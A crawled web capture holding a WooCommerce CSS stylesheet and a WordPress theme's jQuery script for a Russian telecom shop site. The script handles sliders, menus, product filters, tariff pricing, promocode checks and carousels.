.woocommerce-password-strength.short { color: #e2401c; }

.woocommerce-password-strength.bad { color: #e2401c; }

.woocommerce-password-strength.good { color: #3D9CD2; }

.form-row.woocommerce-validated input.input-text { -webkit-box-shadow: inset 2px 0 0 #0f834d; box-shadow: inset 2px 0 0 #0f834d; }

.form-row.woocommerce-invalid input.input-text { -webkit-box-shadow: inset 2px 0 0 #e2401c; box-shadow: inset 2px 0 0 #e2401c; }

.required { color: red; }

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments { content: ""; display: table; table-layout: fixed; background-color: #0f834d; clear: both; }

.woocommerce-info, .woocommerce-noreviews, p.no-comments { background-color: #3D9CD2; }

.woocommerce-error { background-color: #e2401c; }

.demo_store { position: fixed; left: 0; bottom: 0; right: 0; margin: 0; padding: 1em; background-color: #3D9CD2; z-index: 9999; }

.button.add_to_cart_button { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; }

.button.add_to_cart_button:active, .button.add_to_cart_button:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; }

.added_to_cart.wc-forward:hover { text-decoration: none; }

.woocommerce-info, .woocommerce-noreviews, p.no-comments { padding: .75rem 1.25rem; color: #0c5460; background-color: #d1ecf1; border: 1px solid transparent; border-color: #bee5eb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-message { padding: .75rem 1.25rem; border: 1px solid transparent; color: #155724; background-color: #d4edda; border-color: #c3e6cb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-error { padding: .75rem 1.25rem; border: 1px solid transparent; color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-pagination .page-numbers { list-style: none; padding-left: 0; }

.woocommerce-pagination .page-numbers li { display: inline-block; margin-right: 5px; }

.woocommerce-pagination .page-numbers li .page-numbers { display: inline-block; padding: 0.25rem 0.5rem; border: 1px solid rgba(0, 0, 0, 0.125); }

.woocommerce-pagination .page-numbers li .page-numbers:hover { text-decoration: none; }

.woocommerce-pagination .page-numbers li .page-numbers.current { color: #6c757d; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents .coupon { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents .coupon input { margin-left: 10px; }

.form-row.place-order { text-align: center; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"], .form-row.place-order button[type="submit"], .single-product .summary.entry-summary button[type="submit"] { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; float: right; margin-top: 1rem; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:active, .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:hover, .form-row.place-order button[type="submit"]:active, .form-row.place-order button[type="submit"]:hover, .single-product .summary.entry-summary button[type="submit"]:active, .single-product .summary.entry-summary button[type="submit"]:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled, .form-row.place-order button[type="submit"]:disabled, .single-product .summary.entry-summary button[type="submit"]:disabled { opacity: 0.65; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled:active, .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled:hover, .form-row.place-order button[type="submit"]:disabled:active, .form-row.place-order button[type="submit"]:disabled:hover, .single-product .summary.entry-summary button[type="submit"]:disabled:active, .single-product .summary.entry-summary button[type="submit"]:disabled:hover { color: #fff; background-color: #007bff; border-color: #007bff; cursor: inherit; }

.widget-area .star-rating { vertical-align: text-bottom; }

.widget-area .star-rating:before { margin-left: 30px; }

.single-product .summary.entry-summary .product_title.entry-title { font-size: 1.75rem; }

.single-product .summary.entry-summary .cart { display: -webkit-box; display: -ms-flexbox; display: flex; }

.single-product .summary.entry-summary .cart.variations_form { display: block !important; }

.single-product .summary.entry-summary .cart.variations_form .woocommerce-variation-add-to-cart { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: .5rem; }

.single-product .summary.entry-summary .cart .quantity { margin-right: 10px; }

.single-product .summary.entry-summary .button[type="submit"] { margin-top: 0; border: 0; }

.single-product .summary.entry-summary .product_meta { font-size: .9rem; padding-top: 1rem; color: #6c757d; }

.single-product .product .onsale { display: inline-block; position: absolute; top: 25px; left: 10px; z-index: 2; width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; background: #fff; font-size: .85rem; border: 1px solid rgba(0, 0, 0, 0.125); }

.wc-proceed-to-checkout { text-align: center; }

.checkout-button.button, .price_slider_amount button[type='submit'] { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; margin-top: 1rem; }

.checkout-button.button:active, .checkout-button.button:hover, .price_slider_amount button[type='submit']:active, .price_slider_amount button[type='submit']:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; text-decoration: none; }

.checkout-button.button:disabled, .price_slider_amount button[type='submit']:disabled { opacity: 0.65; }

.checkout-button.button:disabled:active, .checkout-button.button:disabled:hover, .price_slider_amount button[type='submit']:disabled:active, .price_slider_amount button[type='submit']:disabled:hover { color: #fff; background-color: #007bff; border-color: #007bff; cursor: inherit; }

.wc_payment_methods { list-style: none; }

ul.products { width: 100%; }

.col2-set { display: -webkit-box; display: -ms-flexbox; display: flex; }

.col2-set .col-1 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.col2-set .col-2 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

#ship-to-different-address { font-size: 1rem !important; }

.tabs.wc-tabs { border-bottom: 1px solid #dee2e6; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; }

.tabs.wc-tabs > li { margin-bottom: -1px !important; }

.tabs.wc-tabs > li > a { display: block; padding: .5rem 1rem !important; border: 1px solid transparent; border-top-left-radius: .25rem; border-top-right-radius: .25rem; }

.tabs.wc-tabs > li > a:hover { text-decoration: none; }

.tabs.wc-tabs > li.active > a { color: #495057; background-color: #fff; border-color: #dee2e6 #dee2e6 #fff; }

.woocommerce-tabs { margin-top: 1rem; }

.woocommerce-tabs .woocommerce-Tabs-panel { background: #fff; padding: 2rem 1rem; margin-top: 0; border: 1px solid transparent; border-color: #fff #dee2e6 #dee2e6; margin-bottom: 2rem; }

.woocommerce-tabs .woocommerce-Tabs-panel h2 { font-size: 1.5rem; }

.related.products h2 { font-size: 1.5rem; text-transform: capitalize; }

.widget_shopping_cart .button.wc-forward { margin-right: 15px; }

@media screen and (min-width: 48em) { /** Header cart */
  .site-header-cart .widget_shopping_cart { position: absolute; top: 100%; width: 100%; z-index: 999999; left: -999em; display: block; -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); }
  .site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart { left: 0; display: block; } }

/** WooCommerce widgets */
.widget_price_filter .price_slider { margin-bottom: 1.5em; }

.widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; }

.widget_price_filter .price_slider_amount .button { float: left; }

.widget_price_filter .ui-slider { position: relative; text-align: left; }

.widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1em; height: 1em; cursor: ew-resize; outline: none; background: royalblue; -webkit-box-sizing: border-box; box-sizing: border-box; margin-top: -.25em; opacity: 1; }

.widget_price_filter .ui-slider .ui-slider-handle:last-child { margin-left: -1em; }

.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active { -webkit-box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; background: royalblue; }

.widget_price_filter .price_slider_wrapper .ui-widget-content { background: rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider-horizontal { height: .5em; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range { height: 100%; }

.woocommerce-result-count { margin-bottom: 0; color: #6c757d; }

.woocommerce-LoopProduct-link.woocommerce-loop-product__link:hover { text-decoration: none; }

.attachment-woocommerce_thumbnail.wp-post-image { margin-bottom: 1rem; }

.woocommerce-loop-product__title { color: #212529; }

.woocommerce-Price-amount.amount { color: #6c757d; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7
body_size: 4820
content:
(function($){
	"use strict";
	$(document).ready(function () {
		
		var slickParams = {
            autoplay: false,
			dots: 'thumbs',
			slidesToShow: 1,
			slidesToScroll: 1,
			initialSlide: 2,
			arrows: false,
			variableWidth: true,
			centerMode: true,
			asNavFor: '.js-partners-nav',
			infinite:false,
			responsive: [
				{ 
				breakpoint: 1365,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					} 
				},
				{ 
				breakpoint: 900,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 0,
					dots: true,
					} 
				},
				{ 
				breakpoint: 500,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					asNavFor:'',
					dots: true,
					} 
				}
			]
        };
		if($(window).width() < 501){
			slickParams.dots = true;
			slickParams.asNavFor = false;
		}
		$(".slider-partners").slick(slickParams);
		var slickParamNav = {
			initialSlide: 2,
            slidesToScroll: 1,
            asNavFor: '.slider-partners',
            variableWidth: true,
            dots: false,
            arrows: false,
            focusOnSelect: true,
			infinite:false,
            responsive: [
                {
                    breakpoint: 1365,
                    settings: {
                        slidesToShow: 5,
                    }
                },
                {
                    breakpoint: 900,
                    settings: {
                        slidesToShow: 5,
						initialSlide: 1,
                    }
                }
            ]
		};
		if($(window).width() >= 1000){
			slickParamNav.centerMode = true;
		}
		if($(window).width() < 1000){
			slickParamNav.centerMode = false;
			slickParamNav.initialSlide = 3;
		}
		$('.js-partners-nav').slick(slickParamNav);
		
		$('.cat_sort a').click(function(){
			$('.cat_sort a').removeClass('active');
			$('.tile_posts').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.tile_posts').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$(".btn-search").click(function () {
			$(".header .lvl3").addClass('active');
		});
		
		$(".header .lvl3 .close, .slider1, .advantages, .blocks1, .header .lvl1, .header .lvl2 .col1, .content").click(function () {
			$(".header .lvl3").removeClass('active');
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".lvl3"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$(".header .lvl3").removeClass('active');
			}
		});
		
		$('aside .widget_product_categories .product-categories>li.cat-parent>a').prepend('<span>›</span>');
		$('aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').append('<span><i>›</i></span>');
		
		$('aside .widget_product_categories .product-categories>li>a').click(function(){
			if(!$(this).hasClass('open')){
				$(this).addClass('open');
				$(this).parent().find('.children').addClass('open').slideDown('fast');
				return false;
			}
		});
		$('aside .widget_product_categories .product-categories>li>a span').click(function(){
			if(!$(this).parent().hasClass('open')){
				$(this).parent().addClass('open');
				$(this).parent().parent().find('.children').addClass('open').slideDown('fast');
				return false;
			} else {
				$(this).parent().removeClass('open');
				$(this).parent().parent().find('.children').removeClass('open').slideUp('fast');
				return false;
			}
		});
		
		$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').bind('mouseup', function(){
			if(!$(this).hasClass('close-uls')){
				$(this).addClass('close-uls');
				$(this).parent().find('ul').slideUp('fast');
			} else {
				$(this).removeClass('close-uls');
				$(this).parent().find('ul').slideDown('fast');
			}
		});
		
		$('select[name="orderby"]').fancySelect().on('change.fs', function() {
			$('.berocket_aapf_widget_update_button').trigger('click');
		});
		
		$('.prod_cat_sort a').bind('click touchend', function(){
			$('.prod_cat_sort a').removeClass('active');
			$('.products.columns-3').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.products.columns-3').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile_prod="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$('.topTabs a').bind('click touchend', function(){
			var id = $(this).attr('href');
			if ($(id).length != 0) { // проверим существование элемента чтобы избежать ошибки
				$(id).trigger('click');
				$('html, body').animate({ scrollTop: $(id).offset().top-200 }, 500); // анимируем скроолинг к элементу scroll_el
			}
			return false;
		});
		
		function getHeightShowAttrs(){
			var showAttrs = 3; // Count show attrs
			var heightAttrsShow = '';
			var count = 1;
			$('.characteristics>div').each(function(){
				if(count > showAttrs) return false;
				heightAttrsShow = (heightAttrsShow*1) + ($(this).innerHeight()*1);
				count++;
			});
			return heightAttrsShow;
		}
		
		if($('.characteristics').length != 0){
			var showAttrs = 3; // Count show attrs. The value use function getHeightShowAttrs() too.
			if($('.characteristics>div').length > showAttrs) {
				$('.characteristics').css('height', getHeightShowAttrs());
			} else {
				$('#more_attr').hide();
			}
		}
		
		$('#more_attr').click(function(){
			var heightAttrsAll = '';
			$('.characteristics>div').each(function(){
				heightAttrsAll = (heightAttrsAll*1) + ($(this).innerHeight()*1);
			});
			if(!$(this).hasClass('show')){
				$(this).addClass('show');
				$('.characteristics').animate({
					height: heightAttrsAll
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Скрыть характеристики');
				});
			} else {
				$(this).removeClass('show');
				$('.characteristics').animate({
					height: getHeightShowAttrs()
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Показать характеристики');
				});
			}
			return false;
		});
		
		$('.search-input').on('keyup', function(){
			var searchTerm = $(this).val();
			var searchWrapper = $(this).parent();
			// проверим, если в поле ввода более 2 символов, запускаем ajax
			if(searchTerm.length > 1){
				$.ajax({
					url : '/wp-admin/admin-ajax.php',
					type: 'POST',
					data:{
						'action':'codyshop_ajax_search',
						'term'  :searchTerm
					},
					success:function(result){
						if(result) {
							$(searchWrapper).find('.result_search').fadeIn().html(result);
						} else {
							$(searchWrapper).find('.result_search').fadeOut().html(result);
						}
					}
				});
			} else {
				$(searchWrapper).find('.result_search').fadeOut();
			}
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".search-input"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$('.result_search').fadeOut();
			}
		});
		$(".search-input").click(function(){
			if($(this).val().length > 1){
				$('.result_search').fadeIn();
			} else {
				$('.result_search').fadeOut();
			}
		});
		
		$('.mob-nav-btn').click(function(){
			if($(window).width() > 0 && $(window).width() < 500) {
				if($(this).hasClass('open')) $(this).removeClass('open');
				else $(this).addClass('open');
				$(this).parent().parent().find('div.menu-header').toggle();
			} else if($(window).width() > 500 && $(window).width() < 992) {
				if($(this).hasClass('open')) {
					$(this).removeClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').removeClass('open');
				} else {
					$(this).addClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').addClass('open');
				}
			} else {
				$('.fix-header .toogle_menu_wrapper .menu-header>ul').toggle();
			}
		});
		
		$('nav ul#menu-top-menu>li.menu-item-has-children>a, ul#menu-top-menu-1>li.menu-item-has-children>a').click(function(){
			if($(window).width() < 1366) {
				if(!$(this).parent().find('ul').hasClass('open')){
					$(this).parent().find('ul').slideDown();
					$(this).parent().find('ul').addClass('open');
					return false;
				}
			}
		});
		
		function addToggleBtnFilters(){
			$('aside#secondary').find('.open-toogle2').remove();
			if($(window).width() < 769) {
				if($('aside#secondary').length > 0){
					if($('aside#secondary').hasClass('show')){
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Скрыть фильтры</a>');
					} else {
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Показать фильтры</a>');
					}
				}
				$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i').trigger('mouseup');
			}
			$('a.open-toogle2').click(function(){
				if($('aside#secondary').hasClass('show')){
					$('aside#secondary').removeClass('show');
					$('a.open-toogle2').text('Показать фильтры');
				} else {
					$('aside#secondary').addClass('show');
					$('a.open-toogle2').text('Скрыть фильтры');
				}
				return false;
			});
		}
		addToggleBtnFilters();
		$(document).resize(function(){
			addToggleBtnFilters();
		});
		
		function showFixedTopBar(){
			if($(window).width() > 992) {
				if ($(window).scrollTop() > 220) {
					$('.fix-header').show();
				} else {
					$('.fix-header').hide();
				}
			} else {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('.fix-header').removeClass('no-fixed').addClass('yes-fixed').show();
				} else {
					$('.fix-header').addClass('no-fixed').removeClass('yes-fixed').hide();
				}
			}
			if($(window).width() < 501) {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('header.header').addClass('fixed-nav');
				} else {
					$('header.header').removeClass('fixed-nav');
					//$('header.header nav>div:first-child').removeClass('fixed-nav');
				}
			}
		}
		showFixedTopBar();
		$(window).scroll(function () {
            showFixedTopBar();
		});
		
		function setPriceTariffs(promocode){
			$('.tariffs .tab-content .tab-pane').each(function(){
				var defPrice = $(this).find('.tariff_price').attr('data-default');
				var perSale = $(this).find('.tariff_price').attr('data-sale');
				var curSymbol = $(this).find('.tariff_price span i').text();
				$(this).find('.tariff_item .tariff_item__val_value input[type="radio"]:checked').each(function(){
					defPrice = (defPrice * 1) + ($(this).val() * 1);
				});
				var finalPrice = defPrice;
				if(perSale){
					var salePrice = defPrice * perSale / 100;
					finalPrice = (defPrice - salePrice).toFixed(0);
					console.log(perSale);
				}
				$(this).find('.tariff_price div').remove();
				$(this).find('.tariff_price span').removeClass('old_price');
				if($(this).find('.tariff_price').attr('data-default') != finalPrice && promocode){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
					//$(this).find('.tariff_price b').html(finalPrice);
				} else if($('.all_sale_percaent').length > 0){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
				} else {
					$(this).find('.tariff_price b').html(finalPrice);
				}
			});
		}
		setPriceTariffs();
		$('.tariffs .tab-content .tab-pane .tariff_item .tariff_item__val_value input[type="radio"]').change(function(){
			//$('.tariff_price.tariff_item').attr('data-sale', '');
			$('.promocode>input[type="text"]').val('');
			$('.promocode .promocode_status').html('');
			setPriceTariffs();
		});
		
		$(".carousel").swipe( {
			swipeLeft: function() {
				$(this).carousel("next");
			},
			swipeRight: function() {
				$(this).carousel("prev");
			},
			allowPageScroll: "vertical"
		});
		
		$('.landing_products_carousel').owlCarousel({
			loop:true,
			margin:10,
			nav:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.product_cats').owlCarousel({
			loop:false,
			margin:10,
			nav:false,
			dots:true,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.landing_done_solutions_carousel').owlCarousel({
			loop:false,
			margin:10,
			nav:true,
			dots:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		/* 
		$('a.open-toogle2').bind('touchstart', function(e){
			console.log(e.type);
			return false;
		});
		 */
		$('#order_landing .close').bind('click', function(){
			$('#order_landing').find('.orderlanding-tariff').val(''); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(''); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(''); // Информация о тарифе
			$('#order_landing .title3 span').text('');
		});
		$('.btn_order_landing').bind('click', function(){
			var name = $('.tariffs nav .nav-tabs .nav-link.active').text();
			var promocode = $('.tariffs .tab-pane.active').find('input[name="promocode"]').val();
			var more = '';
			$('.tariffs .tab-pane.active .tab-pane_left .tariff_item').each(function(){
				if($(this).find('input[type="radio"]:checked').length > 0){
					var value = $(this).find('input[type="radio"]:checked').next().text();
					var name = $(this).find('.tariff_item__val_title').text();
					more = more + name + ': ' + value + '; ';
				}
			});
			$('#order_landing .title3 span').text(name);
			$('#order_landing').find('.orderlanding-tariff').val(name); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(promocode); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(more); // Информация о тарифе
		});
		
		$('.tariffs nav #nav-tab .nav-link').bind('click', function(){
			$('.promocode_status').html('');
		});
		$('.promocode>input[name="send_promocode"]').bind('click touchstart', function(){
			var btnwrapper = $(this);
			var code = $(this).parent().find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
		});
		$('form#promocode_form').submit(function() {
			var btnwrapper = $(this).find('input[name="send_promocode"]');
			var code = $(this).find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			if(code == '') { 
				$('.promocode_status').html('<span class="promocode_status_false">Введите промокод</span>');
				$(btnwrapper).val('›').removeClass('promocode_compil');
				return false;
			}
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
			
			return false;
		});
		
		if($('.post_attach_tariff').length > 0){
			var show = 4;
			$('.post_attach_tariff>div ul').each(function(){
				if($(this).find('li').length > show) {
					$(this).attr('data-original-height', $(this).height());
					var newH = '';
					var i = 1;
					$(this).find('li').each(function(){
						if(i > show) return false;
						newH = (newH*1) + ($(this).innerHeight()*1);
						i++;
					});
					$(this).css('height', newH);
					$(this).attr('data-new-height', newH);
					$(this).parent().after('<a href="#" class="more_button__wrapper"><span>показать</span></a>');
				}
			});
		}
		
		$('.post_attach_tariff .more_button__wrapper').click(function(){
			var ul = $(this).parent().find('ul');
			var origH = $(ul).attr('data-original-height');
			var newH = $(ul).attr('data-new-height');
			if(!$(ul).hasClass('open')){
				$(ul).animate({height: origH}, 500).addClass('open');
				$(this).find('span').text('скрыть');
			} else {
				$(ul).animate({height: newH}, 500).removeClass('open');
				$(this).find('span').text('показать');
			}
			return false;
		});
		
		$('.order_tarif_button').bind('click', function(){
			var name = $(this).parent().find('div').text();
			$('#order_tarif .title3 span').html(name);
			$('#order_tarif .tarif-tarif').val(name);
		});
		
		function setAutoNavTabs(){
			if($(window).width() > 768) {
				var tabChange = function () {
					var tabs = $('.services_tabs .nav-pills > a');
					var active = tabs.filter('.active');
					var next = active.next('a').length ? active.next('a') : tabs.filter(':first-child');
					// Use the Bootsrap tab show method
					next.tab('show');
				};
				// Tab Cycle function
				var tabCycle = setInterval(tabChange, 3000);

				// Tab click event handler
				$('.services_tabs .nav-pills > a').on('click', function (e) {
					e.preventDefault();
					clearInterval(tabCycle);
					$(this).tab('show');
					setTimeout(function () {
						//tabCycle = setInterval(tabChange, 5000);
					}, 3000);
				});
			}
		}
		setAutoNavTabs();
		$(document).resize(function(){
			setAutoNavTabs();
		});
		
		$('form input, form textarea').on('change', function(){
			if($(window).width() < 768) {
				$('.nf-error-msg').fadeOut();
			}
		});
		
		$('.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next').click(function(){
			if($(this).hasClass('carousel-control-prev')) {
				$('.services_tabs .nav-pills > a.active').prev().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left);
			}
			if($(this).hasClass('carousel-control-next')) {
				$('.services_tabs .nav-pills > a.active').next().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left+$('.services_tabs .nav-pills > a.active').width());
			}
			return false;
		});
		
	});
})(jQuery);